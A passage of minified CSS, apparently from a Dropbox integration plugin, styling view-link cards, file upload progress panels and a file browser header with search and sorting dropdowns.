.right-side-actions{margin-top:10px}.integrate-dropbox-view-links-wrapper.indbox-view-3 .integrate-dropbox-view-links-container .right-side-actions .indbox-btn{width:100%;justify-content:center}.integrate-dropbox-view-links-wrapper.indbox-view-4{grid-template-columns:repeat(4,1fr)}.integrate-dropbox-view-links-wrapper.indbox-view-5{grid-template-columns:repeat(5,1fr)}.integrate-dropbox-view-links-wrapper.indbox-view-4 .integrate-dropbox-view-links-container,.integrate-dropbox-view-links-wrapper.indbox-view-5 .integrate-dropbox-view-links-container,.integrate-dropbox-view-links-wrapper.indbox-view-4 .integrate-dropbox-view-links-container .left-side-contents,.integrate-dropbox-view-links-wrapper.indbox-view-5 .integrate-dropbox-view-links-container .left-side-contents{display:block}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container{width:100%;box-sizing:border-box}@media (max-width: 1024px){.integrate-dropbox-view-links-wrapper.indbox-view-5{grid-template-columns:repeat(3,1fr)}}@media (max-width: 768px){.integrate-dropbox-view-links-wrapper.indbox-view-3,.integrate-dropbox-view-links-wrapper.indbox-view-4,.integrate-dropbox-view-links-wrapper.indbox-view-5{grid-template-columns:repeat(2,1fr)}.integrate-dropbox-view-links-wrapper.indbox-view-2{grid-template-columns:1fr}.integrate-dropbox-view-links-wrapper.indbox-view-2 .integrate-dropbox-view-links-container .right-side-actions{display:block}.integrate-dropbox-view-links-wrapper.indbox-view-2 .integrate-dropbox-view-links-container .right-side-actions .indbox-btn{width:100%;display:block}.integrate-dropbox-view-links-wrapper.indbox-view-2 .integrate-dropbox-view-links-container .right-side-actions .indbox-btn .indbox-btn-loading-text-wrapper{text-align:center;display:block}}@media (max-width: 575px){.integrate-dropbox-view-links-wrapper.indbox-view-3,.integrate-dropbox-view-links-wrapper.indbox-view-4,.integrate-dropbox-view-links-wrapper.indbox-view-5{grid-template-columns:repeat(1,1fr)}.integrate-dropbox-view-links-wrapper.indbox-view-2 .integrate-dropbox-view-links-container{display:block}.integrate-dropbox-view-links-wrapper.indbox-view-2 .integrate-dropbox-view-links-container .right-side-actions{flex:0 0 100%;width:100%}}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container{display:flex;align-items:center;justify-content:space-between;gap:10px;background-color:#fff;padding:15px;border:1px solid #008cff;border-radius:16px;overflow:hidden}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents{display:flex;gap:10px;flex:0 0 74%;width:74%}@media only screen and (max-width: 768px){.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents{flex-wrap:wrap}}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-thumbnail{width:77px;height:77px;background-color:#e3f3ff;display:flex;align-items:center;justify-content:center;padding:10px;border-radius:5px;flex:0 0 77px}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-thumbnail img{height:100%;max-width:100%;object-fit:cover}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-details{overflow:hidden}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-details span{margin-bottom:5px}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-details .item-name{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-details .item-size,.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .left-side-contents .item-details .item-date{font-size:13px;font-weight:400;line-height:17px;text-align:left;color:#798f9e;display:block}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .right-side-actions{flex:0 0 25%;width:25%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .right-side-actions .indbox-btn{width:100%;justify-content:center}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container .right-side-actions .indbox-btn:not(:last-child){margin-bottom:10px}@media screen and (max-width: 1024px){.integrate-dropbox-view-links-wrapper{flex-direction:column}.integrate-dropbox-view-links-wrapper .integrate-dropbox-view-links-container{max-width:100%;width:100%}}@media screen and (max-width: 425px){.integrate-dropbox-view-links-wrapper .right-side-actions{align-items:start!important}}.indbox-preview-file-upload-wrapper{width:100%;border-radius:5px;max-height:500px;scrollbar-width:thin;box-shadow:0 0 10px 1px #0003;margin-top:-25px;position:relative;z-index:9999;overflow:hidden}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar{position:relative}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-uploader-header p{margin:0!important;padding:0!important}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-uploader-header .indbox-uploader-header-text-title{font-weight:700}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-uploader-header .indbox-uploader-header-description{font-size:14px}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status{display:flex;align-items:center;justify-content:space-between;padding:20px;background-color:#f9f9f9}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more{cursor:pointer;color:#0061fe;display:flex;align-items:center;gap:5px;flex-direction:column}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-info-note{font-size:12px;font-style:italic;color:#ff9b00}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-btn{background-color:#0061fe;border-radius:8px!important;width:36px;height:36px;display:flex;align-items:center;justify-content:center;box-shadow:0 0 8px #0000001a}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options{display:flex;gap:6px}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn{background-color:#fff;color:#0061fe!important;border-radius:4px!important;padding:5px 10px;border:1px solid #0061fe;font-size:14px;min-width:70px;display:flex;align-items:center;justify-content:center;gap:8px;transition:all .3s ease}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn svg{height:15px;width:15px}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn svg path{transition:all .3s ease}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn:hover,.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn:focus{background-color:#0061fe;color:#fff!important}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn:hover svg path,.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn:focus svg path{fill:#fff}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status p{font-size:18px;margin-top:16px;color:#666}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status progress{height:1px;border-radius:4px;overflow:hidden;bottom:0;position:absolute;right:0}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status progress::-webkit-progress-bar{background-color:#fff}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status progress::-webkit-progress-value{background:#0061fe}.indbox-preview-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status progress::-moz-progress-bar{background:#0061fe}.indbox-preview-file-upload-wrapper .indbox-file-list{padding:20px;max-height:400px;overflow-y:auto;scrollbar-width:thin}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons{display:flex;gap:20px;align-items:center}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons .indbox-filter-button{padding:5px;background-color:#fff;color:#0061fe;border-radius:5px;border:1px solid #0061fe;cursor:pointer}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons .indbox-filter-button:hover{background-color:#ffffffbd}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons .indbox-filter-button.active{background-color:#0061fe;color:#fff;border:1px solid white}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons .indbox-filter-button .disabled{opacity:.5}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons .indbox-clear-button{padding:5px;background-color:#fff;color:red;border-radius:5px;border:1px solid red;cursor:pointer;margin-left:auto}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-filter-buttons .indbox-clear-button:hover{background-color:#ffffffbd}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress{display:flex;align-items:center;justify-content:space-between;margin-top:20px;width:100%;gap:5px}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-progress-bar{width:95%}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-progress-bar .indbox-file-upload-name{font-size:14px;line-height:26px;margin-bottom:-15px;color:#555}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-progress-bar progress{width:100%;height:5px;border-radius:500px;background-color:#d9e7ff;margin-top:5px;color:#0061fe;overflow:hidden}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-progress-bar progress::-webkit-progress-value{background:#0061fe}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-buttons button{padding:5px;background-color:#fff;color:#0061fe;border-radius:5px;border:1px solid #0061fe;cursor:pointer}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-buttons button:hover{background-color:#ffffffbd}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-status{display:flex;align-items:center;justify-content:space-between;gap:10px}.indbox-preview-file-upload-wrapper .indbox-file-list .indbox-file-upload-progress .indbox-file-upload-status p{font-size:12px;margin:0;color:#666}.indbox-default-file-uploader-wrapper{display:flex;align-items:center;justify-content:center}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper{z-index:9;background:#ecf2fe;padding:20px;right:20px;overflow:hidden;width:440px;border:1px solid var(--indbox-primary, #0160fe);border-radius:5px;height:230px;margin-bottom:10px;box-shadow:inset 0 0 10px 1px #0003}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-close{position:absolute;top:10px;right:10px;cursor:pointer;color:red;font-weight:800;font-size:17px;display:none}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-input{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:space-around;width:100%;height:100%}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-icon{margin-bottom:10px}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-icon .dashicons-cloud-upload{font-size:72px!important;color:#0061fe}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-title{display:flex;flex-direction:column;align-items:center;justify-content:center}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-title span{font-size:15px}.indbox-default-file-uploader-wrapper .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-buttons{display:flex;gap:20px;transition:all .3s ease}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper{z-index:9;background:#ecf2fe;padding:20px;width:440px;border-radius:5px;max-height:500px;overflow-y:scroll!important;scrollbar-width:thin;bottom:6px;right:20px;overflow:hidden;border:1px solid var(--indbox-primary, #0160fe);box-shadow:inset 0 0 10px 1px #0003}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress-close-btn{position:absolute;top:10px;right:10px;cursor:pointer;color:red;font-weight:800;font-size:17px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-filter-buttons{display:flex;gap:20px;align-items:center}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button{padding:5px;background-color:#fff;color:#0061fe;border-radius:5px;border:1px solid #0061fe;cursor:pointer}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button:hover{background-color:#ffffffbd}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button.active{background-color:#0061fe;color:#fff;border:1px solid white}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button .disabled{opacity:.5}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress{display:flex;align-items:center;justify-content:space-between;margin-top:10px;width:100%}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar{max-width:100%;width:100%;margin-right:25px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar h4{font-size:12px;line-height:17px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar progress{width:100%;height:5px;border-radius:500px;background-color:#d9e7ff;margin-top:5px;color:#0061fe}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar progress::-webkit-progress-value{background:#0061fe}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-buttons button{padding:5px;background-color:#fff;color:#0061fe;border-radius:5px;border:1px solid #0061fe;cursor:pointer}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-buttons button:hover{background-color:#ffffffbd}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-status{display:flex;align-items:center;justify-content:space-between;gap:10px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-status p{font-size:12px;margin:0}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar{position:relative;margin-top:52px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar progress{height:50px;border-radius:4px;overflow:hidden}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar progress::-webkit-progress-value{background:#0061fe}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status{position:absolute;top:0;display:flex;align-items:center;justify-content:space-between;height:100%;width:100%;padding:5px 15px 5px 5px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more{cursor:pointer;color:#0061fe}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-btn{background-color:#e6efff;color:#0061fe!important;border-radius:5px!important;padding:5.5px 5px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options{position:absolute;right:0;bottom:43px;display:flex;gap:6px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn{background-color:#fff;color:#0061fe!important;border-radius:5px!important;padding:5.5px 5px;border:1px solid #0061fe;font-size:14px}.indbox-default-file-uploader-wrapper .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status p{font-size:18px;margin-top:16px;color:#fff}.indbox-file-browser-preview .sc-file-browser-card{padding:0!important;align-items:flex-start;gap:15px;background:transparent}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser{width:100%;border-radius:10px;border:dashed 1px #9db7e0;background:#f4f7fe;position:relative}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper{display:flex;align-items:center;justify-content:space-between;border-bottom:dashed 1px #9db7e0;padding:15px;flex-wrap:wrap}@media only screen and (max-width: 768px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper{position:relative}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar{padding-right:0;gap:10px;position:relative}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar span{color:var(--text-black-white, #000)!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .create-folder-btn .item-text{font-size:14px;text-transform:capitalize}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container{display:inline-block;margin:4px 2px;height:35px;width:35px;vertical-align:bottom;color:var(--text-black-white, #000)}@media only screen and (min-width: 769px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container{position:relative}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .searchbutton,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .searchbutton{position:absolute;border-radius:500px;border:1px solid var(--border-color, #dfecff);background-color:var(--background-color, #fff);height:35px;width:35px;display:flex;align-items:center;justify-content:center;z-index:999;cursor:pointer}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search:focus+.searchbutton,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search:focus+.searchbutton{transition-duration:.4s;-moz-transition-duration:.4s;-webkit-transition-duration:.4s;-o-transition-duration:.4s;background-color:var(--background-color, #fff);color:#000}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search{position:absolute;left:49px;background-color:var(--background-color, #fff);outline:none;border-radius:500px;border:none;padding:0;width:0;height:36px;z-index:10;transition-duration:.4s;-moz-transition-duration:.4s;-webkit-transition-duration:.4s;-o-transition-duration:.4s}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search:focus,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search:focus{width:250px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search:focus+.searchbutton,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search:focus+.searchbutton{pointer-events:none}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search.active,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search.active{width:250px;padding:0 40px 0 16px;border:1px solid #dfecff}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search.expandright,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search.expandright{left:auto;right:0;font-size:16px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .file-browser-search-container .search.expandright:focus,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .search-container .search.expandright:focus{padding:0 40px 0 16px;border:1px solid #dfecff}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button{position:relative;border-radius:500px;border:1px solid var(--border-color, #dfecff);background-color:var(--background-color, #fff);height:35px;width:35px;display:flex;align-items:center;justify-content:center;color:var(--text-black-white, #fff)!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button.three-dot span{transform:rotate(90deg);color:var(--text-black-white, #fff)}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button.sorting span{font-size:15px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button.sorting span:first-child{width:11px;margin-top:-2px;color:var(--text-black-white, #fff)}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button span{font-size:20px;color:var(--text-black-white, #fff)}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button:not(:last-child){margin-right:0;position:relative}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button:not(:last-child):after{position:absolute;content:"";height:30px;width:1px;top:5px;right:-20px;background-color:transparent}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar button:disabled{opacity:.5}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper{color:#000}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper button{position:relative;z-index:10001}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper button:before{position:absolute;content:"";height:10px;width:5px;border:10px solid transparent;border-bottom:10px solid #ffffff;bottom:-13px;right:calc(50% - 10px);filter:drop-shadow(0 0 .75rem rgba(157,183,224,.3803921569));z-index:23;opacity:0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper:has(.indbox-dropdown) button:hover:before{opacity:1}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown{position:absolute;top:50px;right:-6px;opacity:0;visibility:hidden;transition:all .5s ease;background:var(--background-color, #fff);border-radius:15px;border:1px solid rgba(157,183,224,.3803921569);width:280px;z-index:10000;color:var(--text-black-white, #fff);box-shadow:0 0 20px 3px #9db7e061;min-width:280px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown.sorting-dropdown{padding:15px;display:flex;align-content:center;gap:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item{padding:6px 20px!important;cursor:pointer;display:flex;align-items:center;justify-content:start;gap:5px;transition:all .3s ease}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item svg{height:15px;width:15px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item svg path{fill:#7e7e7e}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item button{display:flex;align-items:center;justify-content:center;gap:5px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item:first-child{border-radius:15px 15px 0 0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item:last-child{border-radius:0 0 15px 15px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item:not(:last-child){border-bottom:1px solid #F4F7FE}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item .item-text{width:90%;font-size:14px;text-transform:capitalize;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item:hover,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-item:focus{background-color:#f4f7fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-sorting-item .item-title{margin:0;font-size:13px;line-height:1;color:#0160fe;text-transform:uppercase;text-align:left;padding:0 0 5px;font-weight:700;border-bottom:1px solid #0160fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-sorting-item .item-list{text-align:left;list-style:none;margin:5px 0 0!important;padding:0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-sorting-item .item-list li{padding:0 10px 0 15px;cursor:pointer;font-size:13px;color:#000000ab;position:relative}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-sorting-item .item-list li.active{color:#0160fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper .indbox-dropdown .indbox-dropdown-sorting-item .item-list li.active:before{content:"✓";margin-right:5px;position:absolute;left:0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper:hover .indbox-dropdown,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .header-wrapper .header-rightbar .indbox-dropdown-wrapper:focus .indbox-dropdown{opacity:1;visibility:visible}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile{padding:15px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile{position:relative}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper{transition:all .5s ease}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .files-list-view-header{display:grid;grid-template-columns:repeat(4,minmax(20%,1fr));align-items:center;justify-content:space-between;margin-bottom:20px;background-color:#fff;padding:20px;border-radius:5px;box-shadow:0 4px 6px #0000001a;font-size:15px;font-weight:500;width:100%}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .files-list-view-header span{text-align:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .files-list-view-header span:first-child{text-align:left!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .files-list-view-header span:last-child{text-align:right!important}@media screen and (max-width: 768px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .files-list-view-header{grid-template-columns:repeat(3,minmax(20%,1fr))}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .files-list-view-header span:nth-child(3){display:none}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .indbox-skeleton-loader__item{margin-bottom:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item{position:relative;cursor:pointer}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item 